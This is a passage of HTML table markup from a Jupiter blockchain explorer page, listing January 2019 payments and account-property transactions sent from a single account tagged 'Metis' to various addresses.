								<td style="min-width:170px;">2019-01-08 08:50:28</td>
								<td><a href="/explorer/block/660358">660358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-P8VH-X4TJ-36DF-FHBNY">JUP-P8VH-X4TJ-36DF-FHBNY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 08:50:28</td>
								<td><a href="/explorer/block/660358">660358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PGQS-YFX4-6J4P-6F3AV">JUP-PGQS-YFX4-6J4P-6F3AV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 08:50:28</td>
								<td><a href="/explorer/block/660358">660358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UQ69-Q8F9-XEEU-E9HY7">JUP-UQ69-Q8F9-XEEU-E9HY7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 08:47:15</td>
								<td><a href="/explorer/block/660356">660356</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UQ69-Q8F9-XEEU-E9HY7">JUP-UQ69-Q8F9-XEEU-E9HY7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 04:36:09</td>
								<td><a href="/explorer/block/660097">660097</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JST2-9YZA-GZAW-HWDRS">JUP-JST2-9YZA-GZAW-HWDRS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 04:34:50</td>
								<td><a href="/explorer/block/660096">660096</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XT8C-66DZ-GJC4-FBA88">JUP-XT8C-66DZ-GJC4-FBA88</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 04:34:50</td>
								<td><a href="/explorer/block/660096">660096</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-N84U-CZ5Y-AWQK-EHD2S">JUP-N84U-CZ5Y-AWQK-EHD2S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 04:34:50</td>
								<td><a href="/explorer/block/660096">660096</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8DDC-7W2E-VFE9-67BTR">JUP-8DDC-7W2E-VFE9-67BTR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 04:34:15</td>
								<td><a href="/explorer/block/660095">660095</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8DDC-7W2E-VFE9-67BTR">JUP-8DDC-7W2E-VFE9-67BTR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 21:50:49</td>
								<td><a href="/explorer/block/659660">659660</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VAU3-6FFN-B6S5-AM8ZK">JUP-VAU3-6FFN-B6S5-AM8ZK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 21:49:25</td>
								<td><a href="/explorer/block/659659">659659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZXGM-R9BK-RGBX-E8PNM">JUP-ZXGM-R9BK-RGBX-E8PNM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 21:49:25</td>
								<td><a href="/explorer/block/659659">659659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MU8Y-X47C-7N43-HN4YL">JUP-MU8Y-X47C-7N43-HN4YL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 21:49:25</td>
								<td><a href="/explorer/block/659659">659659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9ATS-ZNN3-5AAK-D27N3">JUP-9ATS-ZNN3-5AAK-D27N3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 21:44:08</td>
								<td><a href="/explorer/block/659653">659653</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9ATS-ZNN3-5AAK-D27N3">JUP-9ATS-ZNN3-5AAK-D27N3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 16:51:42</td>
								<td><a href="/explorer/block/659340">659340</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZPQM-6AF5-2GGT-8YXLQ">JUP-ZPQM-6AF5-2GGT-8YXLQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 16:45:13</td>
								<td><a href="/explorer/block/659333">659333</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RPY4-SYWN-994H-E26CU">JUP-RPY4-SYWN-994H-E26CU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 16:43:15</td>
								<td><a href="/explorer/block/659332">659332</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BQCQ-2LXG-EJCZ-2D4CP">JUP-BQCQ-2LXG-EJCZ-2D4CP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 16:43:15</td>
								<td><a href="/explorer/block/659332">659332</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ES43-R58L-32MK-7LLVB">JUP-ES43-R58L-32MK-7LLVB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:25:46</td>
								<td><a href="/explorer/block/659253">659253</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F74D-3SKM-XW3G-A845X">JUP-F74D-3SKM-XW3G-A845X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:20:54</td>
								<td><a href="/explorer/block/659249">659249</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TXSP-43QT-LUQ2-AYBWV">JUP-TXSP-43QT-LUQ2-AYBWV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:10:02</td>
								<td><a href="/explorer/block/659240">659240</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CLM2-2K69-KR8K-HBF5K">JUP-CLM2-2K69-KR8K-HBF5K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:09:18</td>
								<td><a href="/explorer/block/659239">659239</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MBUG-3VVM-S29U-DR2YB">JUP-MBUG-3VVM-S29U-DR2YB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:09:18</td>
								<td><a href="/explorer/block/659239">659239</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SQGY-XLGM-3T8C-3WR8J">JUP-SQGY-XLGM-3T8C-3WR8J</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:09:18</td>
								<td><a href="/explorer/block/659239">659239</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GEKV-D8KY-B67R-9D83U">JUP-GEKV-D8KY-B67R-9D83U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 15:03:52</td>
								<td><a href="/explorer/block/659233">659233</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GEKV-D8KY-B67R-9D83U">JUP-GEKV-D8KY-B67R-9D83U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 13:18:02</td>
								<td><a href="/explorer/block/659124">659124</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YMZ7-7TDR-N7WU-5TKQ4">JUP-YMZ7-7TDR-N7WU-5TKQ4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 13:17:40</td>
								<td><a href="/explorer/block/659122">659122</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VCXX-4KRT-UDJ8-5UZXR">JUP-VCXX-4KRT-UDJ8-5UZXR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 13:17:40</td>
								<td><a href="/explorer/block/659122">659122</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9DXZ-LGQM-7ABK-7LAVQ">JUP-9DXZ-LGQM-7ABK-7LAVQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 13:17:40</td>
								<td><a href="/explorer/block/659122">659122</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VHSD-3S5F-C3UX-297YM">JUP-VHSD-3S5F-C3UX-297YM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 13:16:57</td>
								<td><a href="/explorer/block/659121">659121</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VHSD-3S5F-C3UX-297YM">JUP-VHSD-3S5F-C3UX-297YM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 10:38:43</td>
								<td><a href="/explorer/block/658958">658958</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BKB-FW4A-5SUH-7E9TW">JUP-4BKB-FW4A-5SUH-7E9TW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 10:37:37</td>
								<td><a href="/explorer/block/658957">658957</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2RS3-TYG6-5MB9-GYAEL">JUP-2RS3-TYG6-5MB9-GYAEL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 10:37:37</td>
								<td><a href="/explorer/block/658957">658957</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UJRA-NXJV-DQA4-2LACD">JUP-UJRA-NXJV-DQA4-2LACD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 10:37:37</td>
								<td><a href="/explorer/block/658957">658957</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XXTV-VXYH-PCV4-ACH49">JUP-XXTV-VXYH-PCV4-ACH49</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-07 10:14:29</td>
								<td><a href="/explorer/block/658933">658933</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XXTV-VXYH-PCV4-ACH49">JUP-XXTV-VXYH-PCV4-ACH49</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 17:06:33</td>
								<td><a href="/explorer/block/657885">657885</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DYJL-WEGU-JSTV-5LSYH">JUP-DYJL-WEGU-JSTV-5LSYH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 17:04:37</td>
								<td><a href="/explorer/block/657884">657884</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XEHB-JNMY-68F2-FR267">JUP-XEHB-JNMY-68F2-FR267</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 17:04:37</td>
								<td><a href="/explorer/block/657884">657884</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QSRC-QRVP-THC8-BBXY5">JUP-QSRC-QRVP-THC8-BBXY5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 17:04:37</td>
								<td><a href="/explorer/block/657884">657884</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A9HL-22C4-A2XL-CNGLC">JUP-A9HL-22C4-A2XL-CNGLC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 17:04:21</td>
								<td><a href="/explorer/block/657883">657883</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A9HL-22C4-A2XL-CNGLC">JUP-A9HL-22C4-A2XL-CNGLC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 14:38:19</td>
								<td><a href="/explorer/block/657724">657724</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H49D-LJBN-CT9Q-9HBJ5">JUP-H49D-LJBN-CT9Q-9HBJ5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 14:38:07</td>
								<td><a href="/explorer/block/657723">657723</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ENFR-5JU6-7SUA-BFWG6">JUP-ENFR-5JU6-7SUA-BFWG6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 14:38:07</td>
								<td><a href="/explorer/block/657723">657723</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-B8BV-EE58-227N-AYL7S">JUP-B8BV-EE58-227N-AYL7S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 14:38:07</td>
								<td><a href="/explorer/block/657723">657723</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VV6B-P2BN-BQNV-9HN4R">JUP-VV6B-P2BN-BQNV-9HN4R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 14:37:06</td>
								<td><a href="/explorer/block/657720">657720</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VV6B-P2BN-BQNV-9HN4R">JUP-VV6B-P2BN-BQNV-9HN4R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 14:27:25</td>
								<td><a href="/explorer/block/657710">657710</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CGMZ-EN3G-X2T4-384HA">JUP-CGMZ-EN3G-X2T4-384HA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 02:06:25</td>
								<td><a href="/explorer/block/656925">656925</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NQ3M-2BUV-UPGM-5BRC5">JUP-NQ3M-2BUV-UPGM-5BRC5</a>
										
																	</td>
